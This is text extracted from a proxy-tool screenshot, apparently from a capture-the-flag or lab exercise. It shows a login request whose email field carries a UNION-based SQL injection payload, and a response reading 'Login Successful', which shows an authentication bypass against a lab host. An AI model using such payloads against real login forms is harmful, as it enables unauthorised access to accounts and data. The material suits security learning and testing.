 SQL Injection × +
Send Cancel < ▾ > ▾ Follow redirection
Target: htt
Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.10.11.130
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.130/
13 Upgrade-Insecure-Requests: 1
14
15 email=' union select 1,2,3,4-- -&password=test123
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4
offset-lg-4">
96 <h1 class="text-main-1" style="font-size:
50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome 4
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded
nk-btn-color-white">
Return to Homepage
</a>
? welcome 1 match
In
Re
Re
Re
Re
Re
Re